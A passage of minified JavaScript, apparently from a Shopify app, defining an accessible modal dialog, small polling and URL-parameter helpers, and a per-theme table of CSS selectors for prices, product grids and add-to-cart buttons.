    !function(){void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:c=()=>{},onClose:i=()=>{},openTrigger:r="data-ymqmodal-trigger",closeTrigger:o="data-ymqmodal-close",openClass:d="ymq-modal-open",disableScroll:l=!0,disableFocus:p=!1,awaitCloseAnimation:n=!1,awaitOpenAnimation:u=!1,debugMode:a=!1}){this.modal=document.getElementById(t),this.config={debugMode:a,disableScroll:l,openTrigger:r,closeTrigger:o,openClass:d,onShow:c,onClose:i,awaitCloseAnimation:n,awaitOpenAnimation:u,disableFocus:p},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach((t=>{t.addEventListener("click",(t=>this.showModal(t)))}))}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",(function c(){e.classList.remove(t),e.removeEventListener("animationend",c,!1)}),!1)}else e.classList.remove(this.config.openClass)}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter((t=>!t.hasAttribute(this.config.closeTrigger)));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter((t=>null!==t.offsetParent)),this.modal.contains(document.activeElement)){const c=e.indexOf(document.activeElement);t.shiftKey&&0===c&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&c===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let c=null;const i=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},r=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)i(t);return!0};return{init:t=>{const i=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),o=[...document.querySelectorAll(`[${i.openTrigger}]`)],d=((t,e)=>{const c=[];return t.forEach((t=>{const i=t.attributes[e].value;void 0===c[i]&&(c[i]=[]),c[i].push(t)})),c})(o,i.openTrigger);if(!0!==i.debugMode||!1!==r(o,d))try{for(const t in d){const r=d[t];i.targetModal=t,i.triggers=[...r],c=new e(i)}}catch(t){}},show:(t,r)=>{const o=r||{};o.targetModal=t,!0===o.debugMode&&!1===i(t)||(c&&c.removeEventListeners(),c=new e(o),c.showModal())},close:t=>{t?c.closeModalById(t):c.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal)),window.ymqLokIntervalResult=function(t,e,c,i){"function"==typeof t?(i=e,c=t,e=1e3,t=20):"function"==typeof e&&(i=c,c=e,e=1e3),"function"!=typeof c&&(c=function(){return!1});let r=0,o=setInterval((function(){r++,r>t||c(r)?clearInterval(o):"function"==typeof i&&i()}),e)},window.ymqLokUrlParam=function(t,e=""){let c=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),i=null;if(""!=e)try{i=(e=new URL(e,window.location.href)).search.substr(1).match(c)}catch(t){return console.log(t),null}else i=window.location.search.substr(1).match(c);return null!=i?decodeURI(i[2]):null},window.ymqLokThemeSelectors=[{theme_store_id:1356,theme_name:"Sense",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:887,theme_name:"Dawn",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1891,theme_name:"Spotlight",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1841,theme_name:"Origin",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1368,theme_name:"Craft",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1431,theme_name:"Studio",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1434,theme_name:"Taste",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1499,theme_name:"Colorblock",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1567,theme_name:"Refresh",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1500,theme_name:"Ride",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1363,theme_name:"Crave",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:871,theme_name:"Warehouse",mainContent:"main#main",product:{price:".product-form__info-list .product-form__info-item .price-list",btnAtc:'form[action="/cart/add"] .product-form__buy-buttons'},collection:{productSelector:".product-list.product-list--collection .product-item",collectionSelect:".collection-list__section .grid .grid__cell",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},search:{productSelector:".product-list.product-list--collection .product-item",price:".product-item__price-list.price-list",btnAtc:""},otherPage:{productSelector:".flickity-slider .product-item,.search-bar__result-products .search-bar__result-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},index:{productSelector:".flickity-slider .product-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:829,theme_name:"Narrative",mainContent:"main#MainContent",product:{price:".product__content-header p.product__price.text-center",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:".card-list.grid .card-list__column.grid.grid__item",price:".card__info .card__price",btnAtc:""},search:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",btnAtc:""},otherPage:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",collectionSelect:"li.collection-list__item.grid__item",btnAtc:""},index:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:"li.collection-list__item.grid__item",price:".card__info .card__price",btnAtc:""},headerFooter:null},{theme_store_id:739,theme_name:"Pipeline",mainContent:"main#MainContent",product:{price:".product__price__wrap",btnAtc:'form.shopify-product-form button[name="add"]'},collection:{productSelector:".collection__products > .js-grid > div",collectionSelect:".grid.grid--uniform > .grid__item,.collection-grid-item",price:".product__grid__price",btnAtc:".shopify-product-form"},search:{productSelector:".collection__products .grid",price:"p.product__inline__price",btnAtc:""},otherPage:{productSelector:".product-grid-item,.search__results__products__list .product__inline",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},index:{productSelector:".product-grid-item,.product-grid-slide",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},headerFooter:null},{theme_store_id:801,theme_name:"Flow",mainContent:".wrapper.main-content,#PageContainer",product:{price:"span#ProductPrice",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:"div#template--collection .grid__item,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},search:{productSelector:".grid-uniform .grid__item",price:"p span.money",btnAtc:""},otherPage:{productSelector:"div#template--collection .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},index:{productSelector:".grid-uniform .grid__item",collectionSelect:".homepage-collection-grid-item",price:".product-grid--price",btnAtc:".quick-add-wrapper"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:380,theme_name:"Minimal",mainContent:".wrapper.main-content",product:{price:".product-single__prices",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".grid-uniform .grid__item",collectionSelect:".grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},search:{productSelector:".grid__item .grid",price:'span[itemprop="price"]',btnAtc:""},otherPage:{productSelector:"div#shopify-section-product-recommendations .grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},index:{productSelector:"div#shopify-section-featured-collection .grid-uniform .grid__item",collectionSelect:"",price:"p.grid-link__meta",btnAtc:"",singerProduct:"div#shopify-section-featured-product",singerProduct_atc:'form[action="/cart/add"] button[name="add"]',singerProduct_price:"span#ProductPrice"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:411,theme_name:"Envy",mainContent:"main#main,#MainContent",product:{price:".product-page--pricing,[data-product-price]",btnAtc:'form[action="/cart/add"] button[data-cart-action="added"],.product--add-to-cart-button'},collection:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",collectionSelect:".animated-collection-list .grid__item",price:"span.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},search:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",price:"span.money-styling",btnAtc:".quick-add-button-variants"},otherPage:{productSelector:'.stl__products-container .stl__products, div[data-section-id="template--product--recommendations"] .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item',collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},index:{productSelector:".stl__products-container .stl__products,.grid-uniform .grid__item",collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.product-grid--quick-shop"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:705,theme_name:"Pacific-4.2.1",mainContent:".main-content",product:{price:"span.product-price",btnAtc:"input.add-to-cart"},collection:{productSelector:".product-list-item",collectionSelect:".collection-item",price:"p.product-list-item-price",btnAtc:""},search:{productSelector:"ul.grid.product-grid li.grid__item",price:"p.product-list-item-price",btnAtc:""},otherPage:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},index:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:868,theme_name:"Broadcast",mainContent:".main-content",product:{price:".product__price__wrap",btnAtc:"button.btn.product__submit__add,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"span.price",btnAtc:"quick-add-product"},search:{productSelector:".product-grid .product-item",price:"span.price",btnAtc:""},otherPage:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"p.product-list-item-price,span.price",btnAtc:"quick-add-product"},index:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".flickity-slider .product-item",price:"span.price",btnAtc:"quick-add-product"},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:910,theme_name:"Baseline",mainContent:"main#MainContent",product:{price:"div[data-price-wrapper],.product-price-block",btnAtc:".add-to-cart-container > button"},collection:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},search:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",price:".relative .text-center.mt-1",btnAtc:""},otherPage:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background,ul.grid li",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},index:{productSelector:"ul.grid.grid-cols-1 li.bg-secondary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1",btnAtc:""},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:732,theme_name:"Canopy",mainContent:"main#content,#main-content",product:{price:"div#price,.product-price",btnAtc:"span.payment-and-quantity__add,.product-info__add-to-cart"},collection:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},search:{productSelector:".product-grid .product-block",price:".product-block__title-price",btnAtc:""},otherPage:{productSelector:".product-grid .product-block,ul.grid li,.predictive-search__list .predictive-search__item",collectionSelect:"div#collections .section.border-top,ul.grid li,.predictive-search__list .predictive-search__item",price:".product-block__title-price,.product-card__price,.card__price,.price",btnAtc:".card__quick-add"},index:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:'div#product-price,[data-block-id="price"]',btnAtc:".form-actions button.button.button-secondary,.paymentButtonsWrapper"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item,.product-grid--wrapper .grid__item,#search-results .indiv-search-listing-grid",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price,.product-grid--price,span.money",btnAtc:".quick-add-wrapper,.product-grid--quick-shop"},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:863,theme_name:"Boost",mainContent:"main#MainContent",product:{price:".product-detail__price.product-price",btnAtc:'button[name="add"]'},collection:{productSelector:".grid-flex .product-block",collectionSelect:".collection-list .collection-block__wrapper, .container.standout-collection-section .page-width.large-row",price:".product-price",btnAtc:".btn--quicklook"},search:{productSelector:".grid-flex .product-block",price:".product-price",btnAtc:""},otherPage:{productSelector:".product-block,.search-result",collectionSelect:".collection-list .collection-block__wrapper, .collection-list",price:".product-price",btnAtc:".btn--quicklook"},index:{productSelector:".featured-product-section",collectionSelect:".collection-list .collection-block__wrapper, .grid-flex .product-block",price:".product-price",btnAtc:""},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:838,theme_name:"Empire",mainContent:"main#site-main",product:{price:".product-details .product-pricing",btnAtc:".product-form--atc button.product-form--atc-button"},collection:{productSelector:"ul.productgrid--items li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},search:{productSelector:"ul.productgrid--items li.productgrid--item",price:".productitem--info .price__current",btnAtc:""},otherPage:{productSelector:".product-row li.productgrid--item,.productgrid--item,.search-flydown--product",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current,.productitem__price,.search-flydown--product__price",btnAtc:".productitem--actions"},index:{productSelector:".featured-collection__content li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:"div#product-price",btnAtc:".form-actions button.button.button-secondary"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:902,theme_name:"Expanse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,block-price",btnAtc:"button#AddToCart,.add-to-cart"},collection:{productSelector:".product-grid.collection-grid .grid-item.grid-product",collectionSelect:".new-grid .grid-item",price:".grid-product__price",btnAtc:".grid-product__actions"},search:{productSelector:".new-grid .grid-item",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".new-grid .grid-item,.results--products li",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:".grid-product__actions"},index:{productSelector:".new-grid .grid-item",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:796,theme_name:"Debut",mainContent:"main#MainContent",product:{price:".product__price",btnAtc:"button.btn.product-form__cart-submit"},collection:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},search:{productSelector:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:"li.grid__item,.predictive-search-item",collectionSelect:"li.grid__item",price:"dl.price.price--listing,.price__pricing-group",btnAtc:""},index:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},headerFooter:"#shopify-section-header"},{theme_store_id:230,theme_name:"Expression",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,.product-price,.product-details .product-price",btnAtc:"button#AddToCart,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-block.grid__item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},search:{productSelector:".product-grid .product-block.grid__item",price:".product-price",btnAtc:""},otherPage:{productSelector:".grid--uniform .product-block,.mini-product",collectionSelect:".collection-list .grid__item",price:".product-price,.mini-product__price",btnAtc:""},index:{productSelector:".new-grid .grid-item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:141,theme_name:"Fashionopolism",mainContent:"main#MainContent",product:{price:"#product-price",btnAtc:"input#addToCart"},collection:{productSelector:"div#main-collection-product-grid .item.product-index.collection__page-product",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},search:{productSelector:"div#product-loop .product-index",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:".product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},index:{productSelector:"flickity-slider .featured__collection-product.product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Flex",mainContent:".is-beside-vertical-header",product:{price:".product-block.product-block--price",btnAtc:"button.button.action_button.button--add-to-cart"},collection:{productSelector:".container.collection-matrix .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},search:{productSelector:".search__results-list .search__item",price:"span.price",btnAtc:""},otherPage:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},index:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:903,theme_name:"Highlight",mainContent:"main#main",product:{price:"span.product__price.text-size--larger",btnAtc:"button.product__add-to-cart"},collection:{productSelector:".collection.collection--regular .product-item",collectionSelect:".grid .image-with-text-overlay",price:"span.product-item__price",btnAtc:""},search:{productSelector:".collection .product-item",price:"span.product-item__price",btnAtc:""},otherPage:{productSelector:".product-item,.search-item",collectionSelect:".grid .image-with-text-overlay",price:".product-item__price,.item__price-list",btnAtc:"quick-view-product"},index:{productSelector:".collection .product-item",collectionSelect:".collection-list 